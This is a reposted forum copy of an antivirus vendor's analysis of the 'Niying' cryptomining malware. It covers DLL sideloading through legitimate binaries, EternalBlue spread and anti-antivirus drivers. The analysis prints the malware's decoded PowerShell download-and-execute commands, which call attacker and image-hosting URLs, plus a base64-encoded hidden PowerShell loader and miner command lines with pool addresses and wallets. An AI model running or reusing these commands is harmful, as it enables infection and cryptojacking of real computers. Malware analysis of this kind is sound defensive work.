金山毒霸:“匿影”挖矿病毒再度来袭, 小心电脑沦为他人工具!

来自:MACD论坛(bbs.shudaoyoufang.com)

作者:淡淡体味

浏览:22747

回复:0

马上注册,结交更多好友,享用更多功能,让你轻松玩转社区。

您需要 登录 才可以下载或查看,没有帐号?立即注册

x







近期,金山毒霸安全团队再次捕获到“匿影”挖矿病毒,此病毒利用白加黑手法,通过NSA泄露工具包,永恒之蓝等漏洞进行横向传播,执行powershell脚本进行挖矿,感染传播,并且释放驱动对抗杀软。此病毒主要挖门罗币和Handshake(hns),通过f2pool矿池进行挖矿。

门罗币向来是挖矿病毒的不二之选,因为其无法被追踪,隐匿的特性,当然还有其挖矿算法支持cpu,比较“亲民”,只要是电脑就可以进行cpu挖矿,而且其价格可观。当然病毒作者选HNS的道理也大同小异,隐匿,价格,“亲民”,当然能用GPU对病毒来说是更优的选择,毕竟来钱快嘛。

技术分析

“匿影”病毒家族,大部分恶意模块均采用VMP保护,包括驱动对抗程序,为提高分析的成本,增加分析难度。而且恶意病毒的下载传播的服务器空间,均使用三方服务、网盘、图床,很难捕捉其真实地址。



病毒执行流程图



计划任务执行Powershell恶意脚本

中病毒计算机计划任务被添加自动运行恶意Powershell脚本



Powershell命令行字符串为混淆字符串,解密后如下:

- IEX((new-objectnet.webclient).downloadstring('http://cs.sslsngyl90.com'))

复制代码



Powershell加载执行下载后的恶意脚本,截取一些相似部分,主要功能为加载恶意PE文件,挖矿

- (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/d2/5340ae8e92a6d29f599fef426a2bc1b5217299','C:\ProgramData\WinRing0x64.sys')(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/fd/31611086fb633acbe818d26f0dc710bb8e5350','C:\ProgramData\officekms.exe')Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x -k'

复制代码

释放恶意PE文件| 文件名 | 功能 | | Officekms.exe | 挖矿程序 | | WinRing0x64.sys | CPU信息检出 | | Gtt.exe | 挖矿,驱动保护 | | Go.exe | 挖矿,驱动保护 | | Nb.exe | 挖矿程序 | | Office.exe | 横向传播,漏洞利用 |







go.exe go.exe是winrar创建的自解压程序,静默自动执行白文件XLBugReport.exe,此处利用手法为白加黑,利用迅雷模块加载病毒恶意模块。

XLBugReport.exe是迅雷的错误报告程序







svchost 是病毒自带模块(此处模拟系统模块命名,混淆视听 svchost加载cpugpucom.dll

cpuxmdll函数为cpugpucom.dll里面的导出函数,内存动态解密,解密后为VMP Dump



svchost调用最终病毒解密代码载调用Officekms.exe进行挖矿

释放驱动文件(命名随机 VMP壳)对抗杀软和ARK工具 HOOK内核回调,监控进程打开关闭









gtt.exe Gtt.exe 也是winrar自解压程序,利用微软原始文件rekeywiz.exe(病毒文件名WorkstationPro.exe)文件白加黑调用自己的恶意模块duser.dll (VMP) , wininit.exe (VMP)



以下是WorkstationPro.exe白文件,通过VT查询它被其它病毒文件的利用情况,发现被许多恶意文件利用,可见白文件,白进程可能也需要我们格外关注了,表象的背后往往有一些捉摸不清的“交易”。

wininit.exe (VMP)调用其它模块(officekms.exe MicrosftEdgeCP.exe)进行挖矿

- C:\ProgramData\officekms.exe -o xmr.f2pool.com:13531 -u 43uhqNUnb RnhnK54zH5cLKd1UjxzR8y4vbMBUwpTK4aL2uWv7jTphoR6vqhoGXDKfnQDB9qaA1 zmLSZ27mWMzU9k7YMGmGD.xx -p x -k

复制代码 MicrosftEdgeCP.exe (VMP) 是nb.exe释放

- C:\Users\Public\MicrosftEdgeCP.exe -a hns -o stratum+tcp://hns.f2pool.com:6000 -u hs1qlxjqehrw8wth6pdwrhh0cls7y3nvpk0xdcufvw.019C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -N onI -W Hidden -ep Bypass -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB4AHgALgBlAG0AYQBpAGwAbQBpAGMAbwBwAC4AYwBsAHUAYgAnACkAKQA=

复制代码 加载驱动(VMP),对抗杀软和ARK工具 HOOK内核回调,监控进程打开关闭

nb.exe 功能为释放挖矿程序MicrosftEdgeCP.exe(VMP) 和 OhGodAnETHlargementPill-r2.exe



office.exe office.exe 释放的文件主要目的为横向传播,利用永恒之蓝漏洞进行攻击



winlogtrf.exe为控制模块 winlogtrf.exe调用永恒之蓝漏洞扫描器(开源Python版本)进行扫描



攻击成功,则发送payload(x64.dll) payload则会检测QQ管家,金山毒霸杀软和其它进程信息

如果没有杀软存在,则进行感染传播

挖矿信息

门罗币 此病毒主要通过f2pool矿池挖矿,所以不能直接获取其钱包地址,以下是测试账户,挖矿时是使用此矿池的地址而不是我们的钱包地址



f2pool门罗币的收益情况,这个地址为f2pool的挖矿地址

- 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b



复制代码 这个账号在有一天可以挖0.18个大约6.6美金

当然他不止一个账号,当然我想可以不仅仅只有下面几个门罗币挖矿地址

